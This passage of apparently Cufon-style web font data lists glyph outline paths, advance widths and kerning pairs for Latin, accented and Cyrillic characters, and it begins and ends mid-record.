58r6,22v2,7,3,13,4,19v2,10,3,10,5,19v3,-12,2,-11,5,-23v1,-3,2,-7,3,-11v1,-4,1,-7,2,-11v1,-5,2,-5,3,-10v1,-5,1,-5,2,-9r43,-154r32,0r43,154v1,4,2,4,3,9r2,10v1,3,2,7,3,11v1,4,1,7,2,10r6,24v0,0,0,-2,1,-6v1,-6,2,-6,4,-15v2,-9,2,-9,5,-20v2,-7,3,-13,5,-19r44,-158r35,0","w":339},{"d":"218,-73v0,10,-2,20,-6,29v-4,9,-9,16,-16,23v-7,7,-15,11,-26,15v-11,4,-24,6,-38,6r-102,0r0,-248r162,0r0,28r-129,0r0,77r67,0v15,0,28,2,39,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm184,-72v0,-14,-5,-25,-15,-33v-10,-8,-24,-11,-43,-11r-63,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34","w":236,"k":{"\u0443":8,"\u043b":4,"\u042f":4,"\u042d":4,"\u042a":12,"\u0427":16,"\u0425":8,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":4,"\u0417":4,"\u0410":8}},{"d":"57,0r-32,0r0,-190r83,0r0,-71r29,0r0,94r-80,0r0,167","w":148},{"d":"86,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"260,-28r0,100r-32,0r0,-72r-198,0r0,-248r33,0r0,220r133,0r0,-220r33,0r0,220r31,0","w":266,"k":{"\u0430":-8,"\u041e":8}},{"d":"161,34v0,10,0,19,-3,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r34,0r0,17xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"221,-129v0,10,-2,20,-5,29v-3,9,-9,18,-16,25v-7,7,-16,13,-27,17v-11,4,-23,6,-37,6r-73,0r0,52r-33,0r0,-248r33,0r0,45r71,0v15,0,27,1,38,5v11,4,20,8,27,15v7,7,13,14,17,23v4,9,5,20,5,31xm187,-128v0,-16,-4,-28,-14,-37v-10,-9,-24,-13,-43,-13r-67,0r0,101r68,0v10,0,18,-1,25,-4v7,-3,13,-6,18,-11v5,-5,8,-10,10,-16v2,-6,3,-13,3,-20","w":240},{"d":"148,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180},{"d":"142,-269v-9,0,-16,-2,-23,-4v-7,-2,-12,-5,-17,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,6,11,12,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"140,-269r0,-32r29,0r0,32r-29,0xm71,-269r0,-32r29,0r0,32r-29,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"57,34v0,10,0,19,-3,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r34,0r0,17xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"138,-242v0,10,-1,18,-4,25v-3,7,-6,13,-11,19r-20,0v5,-6,9,-11,12,-17v3,-6,4,-12,4,-17r-15,0r0,-29r34,0r0,19xm97,-1v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24","w":135},{"d":"99,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0xm45,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":119},{"d":"92,-211v-13,0,-24,-2,-32,-5v-8,-3,-14,-8,-19,-13v-5,-5,-8,-11,-10,-18v-2,-7,-4,-13,-4,-20r29,0v1,12,4,20,10,26v6,6,15,9,26,9v11,0,19,-3,25,-9v6,-6,10,-14,11,-26r28,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-11,10,-19,13v-8,3,-19,5,-32,5xm106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180,"k":{".":36,",":36}},{"d":"56,0r-32,0r0,-212v0,-7,1,-13,2,-19v1,-6,4,-11,7,-15v3,-4,8,-8,14,-11v6,-3,15,-4,24,-4v4,0,7,1,11,1v4,0,8,1,11,2r0,24v-2,0,-4,-1,-7,-1v-3,0,-5,-1,-7,-1v-5,0,-9,1,-12,2v-3,1,-5,4,-7,6v-2,2,-2,5,-3,9v-1,4,-1,7,-1,12r0,207","w":79},{"d":"173,-284v0,6,-2,12,-4,17v-2,5,-5,10,-9,14v-4,4,-8,7,-13,9v-5,2,-11,3,-17,3v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-9v-4,-4,-7,-9,-9,-14v-2,-5,-3,-11,-3,-17v0,-6,1,-11,3,-16v2,-5,5,-10,9,-14v4,-4,9,-7,14,-9v5,-2,10,-3,16,-3v6,0,12,1,17,3v5,2,9,5,13,9v4,4,7,9,9,14v2,5,4,10,4,16xm154,-284v0,-3,-1,-6,-2,-9v-1,-3,-3,-5,-5,-7v-2,-2,-5,-4,-8,-5v-3,-1,-6,-2,-9,-2v-3,0,-6,1,-9,2v-3,1,-6,3,-8,5v-2,2,-4,4,-5,7v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,6,5,8v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-5,5,-8v1,-3,2,-7,2,-10xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-9,-5,-13,-7v-4,-2,-8,-3,-12,-3v-6,0,-11,1,-14,5v-3,4,-6,9,-7,16r-16,0v1,-5,2,-10,3,-16v1,-6,3,-11,6,-16v3,-5,6,-8,10,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,7,4,11,4v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17xm68,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-1,2,-3,4,-4,6v-2,3,-2,4,-4,7r-4,6v0,0,-2,3,-3,5r-35,50r49,0r0,-50r0,-6r0,-7r0,-6v0,0,1,-4,1,-5xm90,0r-26,0r155,-248r26,0xm121,-140v0,14,-5,24,-14,32v-9,8,-21,11,-38,11v-10,0,-19,-1,-26,-3v-7,-2,-12,-5,-16,-9v-4,-4,-8,-8,-10,-13v-2,-5,-3,-10,-4,-15r24,-2v1,8,4,14,9,18v5,4,13,6,23,6v9,0,15,-2,20,-6v5,-4,8,-11,8,-20v0,-5,-1,-10,-3,-13v-2,-3,-6,-5,-9,-7v-3,-2,-6,-2,-10,-3v-4,-1,-8,-1,-11,-1r-11,0r0,-19r10,0v3,0,6,-1,10,-2v4,-1,7,-1,10,-3v3,-2,5,-5,7,-8v2,-3,3,-6,3,-11v0,-7,-2,-13,-6,-17v-4,-4,-11,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-7,10,-8,18r-24,-3v1,-7,3,-12,6,-17v3,-5,6,-10,11,-13v5,-3,10,-5,16,-7v6,-2,12,-3,19,-3v8,0,16,1,22,3v6,2,11,5,15,8v4,3,7,7,9,12v2,5,3,10,3,15v0,9,-2,17,-7,23v-5,6,-13,11,-24,13r0,1v6,1,12,2,16,4v4,2,8,5,11,8v3,3,5,7,6,11v1,4,2,8,2,12","w":300},{"d":"142,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r38,-25r19,0r0,4xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"47,-120r26,0r4,177r-34,0xm77,-190r0,35r-34,0r0,-35r34,0","w":119},{"d":"46,-114v-6,0,-12,-1,-17,-3v-5,-2,-9,-4,-13,-7v-4,-3,-7,-8,-9,-13v-2,-5,-2,-10,-2,-16v0,-8,1,-15,4,-20v3,-5,7,-10,12,-13v5,-3,11,-6,18,-7v7,-1,13,-2,20,-2r32,-1r0,-11v0,-5,-1,-9,-2,-13v-1,-4,-3,-6,-5,-8v-2,-2,-6,-4,-9,-5v-3,-1,-7,-1,-11,-1v-8,0,-14,2,-19,5v-5,3,-7,10,-8,19r-27,-2v1,-6,2,-10,5,-15v3,-5,7,-9,11,-13v4,-4,10,-7,16,-9v6,-2,14,-3,22,-3v8,0,15,1,21,3v6,2,12,4,17,8v5,4,8,7,10,13v2,6,4,12,4,20r0,54v0,7,0,12,2,15v2,3,5,4,9,4r4,0v0,0,2,-1,3,-1r0,18v-2,1,-5,2,-7,2v-2,0,-4,1,-7,1v-5,0,-9,-1,-12,-2v-3,-1,-7,-4,-9,-6v-2,-2,-4,-5,-5,-8v-1,-3,-2,-6,-2,-9r-1,0v-4,9,-10,15,-18,19v-8,4,-16,7,-27,7xm53,-134v6,0,10,-1,15,-3v5,-2,9,-5,12,-8v3,-3,6,-7,8,-11v2,-4,3,-9,3,-13r0,-11r-25,1v-5,0,-9,0,-13,1v-4,1,-9,2,-12,4v-3,2,-5,4,-7,7v-2,3,-3,7,-3,12v0,7,2,11,5,15v3,4,9,6,17,6","w":133},{"d":"171,70v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,2,9,5,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"32,-124r0,-137r29,0r0,137r-29,0xm32,76r0,-137r29,0r0,137r-29,0","w":93},{"d":"32,76r0,-337r29,0r0,337r-29,0","w":93},{"d":"206,-28r31,0r0,100r-32,0r0,-72r-171,0r0,72r-31,0r0,-100r25,0v5,-6,9,-13,13,-21v4,-8,8,-17,11,-28v3,-11,5,-23,8,-36v3,-13,5,-28,7,-45r12,-90r127,0r0,220xm174,-28r0,-192r-66,0r-9,65v-2,16,-5,30,-7,43v-2,13,-4,25,-7,35v-3,10,-6,20,-9,28v-3,8,-6,15,-10,21r108,0","w":243,"k":{"\u0443":-8,"\u043e":-4,"\u0437":-12,"\u0427":12,"\u0424":8,"\u0423":-4}},{"d":"127,-220r0,62v4,-1,9,-2,15,-3v6,-1,14,-3,21,-4v7,-1,14,-2,22,-3v8,-1,15,-1,21,-1v26,0,46,6,59,17v13,11,19,27,19,49r0,38v0,11,-2,21,-4,29v-2,8,-6,15,-11,21v-5,6,-11,11,-19,14v-8,3,-17,5,-28,5v-6,0,-12,-1,-17,-2v-5,-1,-10,-2,-14,-4v-4,-2,-9,-4,-13,-7v-4,-3,-7,-6,-10,-9r19,-22v2,2,5,4,7,6v2,2,5,3,8,5v3,2,6,3,9,4v3,1,7,1,11,1v10,0,16,-2,21,-8v5,-6,7,-16,7,-29r0,-38v0,-14,-3,-25,-11,-32v-8,-7,-20,-11,-37,-11v-6,0,-12,0,-19,1v-7,1,-15,1,-22,2v-7,1,-13,2,-19,3v-6,1,-11,2,-15,3r0,133r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":311},{"d":"185,-96v0,14,-1,28,-3,40v-2,12,-7,22,-12,31v-5,9,-13,16,-22,21v-9,5,-20,8,-33,8v-14,0,-26,-3,-36,-8v-10,-5,-18,-14,-23,-26r-1,0r0,4v0,0,1,4,1,7r0,9r0,10r0,75r-32,0r0,-226r0,-14r0,-11r0,-9v0,0,-1,-4,-1,-5r31,0r0,3v0,0,1,5,1,8r0,10v0,0,1,6,1,9r0,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,10,-5,16,-6v6,-1,13,-2,20,-2v13,0,24,2,33,7v9,5,17,12,22,20v5,8,10,19,12,31v2,12,3,25,3,40xm152,-95v0,-12,-1,-23,-2,-32v-1,-9,-5,-17,-8,-23v-3,-6,-7,-11,-13,-14v-6,-3,-13,-5,-22,-5v-7,0,-14,1,-20,3v-6,2,-11,5,-16,11v-5,6,-8,14,-11,24v-3,10,-4,22,-4,38v0,13,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v9,0,16,-2,22,-5v6,-3,10,-9,13,-15v3,-6,7,-14,8,-23v1,-9,2,-20,2,-32"},{"d":"151,-229v0,10,-1,19,-4,26v-3,7,-6,12,-11,18r-21,0v5,-6,10,-11,13,-17v3,-6,4,-11,4,-16r-15,0r0,-30r34,0r0,19xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"112,-120r0,70r-26,0r0,-70r-75,0r0,-25r75,0r0,-69r26,0r0,69r74,0r0,25r-74,0xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"120,-211r-36,0r-41,-48r0,-3r18,0r41,30r0,0r38,-30r19,0r0,3xm146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"72,-231r0,-30r32,0r0,30r-32,0xm9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"142,-269r-36,0r-41,-42r0,-4r18,0r41,25r1,0r38,-25r19,0r0,4xm224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"127,-282r0,-30r31,0r0,30r-31,0xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"10,-55r32,-2v2,13,6,22,14,28v8,6,17,9,29,9v9,0,16,-2,22,-5v6,-3,11,-7,15,-13v4,-6,7,-12,9,-20v2,-8,3,-17,4,-27r-72,0r0,-23r72,0v0,-11,-2,-19,-4,-27v-2,-8,-4,-15,-8,-20v-4,-5,-9,-8,-15,-11v-6,-3,-13,-4,-22,-4v-13,0,-23,3,-30,9v-7,6,-11,14,-13,25r-32,-2v2,-8,4,-15,8,-22v4,-7,9,-13,15,-18v6,-5,14,-8,22,-11v8,-3,18,-5,29,-5v11,0,21,2,31,5v10,3,18,8,26,16v8,8,14,17,19,30v5,13,7,29,7,48v0,14,-1,27,-4,39v-3,12,-8,22,-15,31v-7,9,-15,16,-26,21v-11,5,-23,8,-38,8v-12,0,-22,-2,-31,-5v-9,-3,-17,-8,-23,-13v-6,-5,-10,-12,-14,-19v-4,-7,-6,-14,-7,-22","w":183,"k":{"\u044f":4,"\u0445":4,"\u0442":8,"\u043e":-4,"\u043b":8,"\u0437":4,"\u0435":-4,"\u0434":8}},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24xm159,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":240},{"d":"99,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-8,-10,-11,-17v-3,-7,-5,-13,-6,-20r20,0v1,5,3,9,5,12v2,3,6,7,9,9v3,2,7,3,11,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,7,-5,9,-8v2,-3,3,-7,4,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180,"k":{".":27,",":27}},{"d":"143,-218v0,6,-2,12,-4,17v-2,5,-5,9,-9,13v-4,4,-8,7,-13,9v-5,2,-11,4,-17,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-7,-8,-9,-13v-2,-5,-4,-11,-4,-17v0,-6,2,-11,4,-16v2,-5,5,-10,9,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,12,1,17,3v5,2,9,5,13,9v4,4,7,9,9,14v2,5,4,10,4,16xm124,-218v0,-3,-1,-6,-2,-9v-1,-3,-3,-5,-5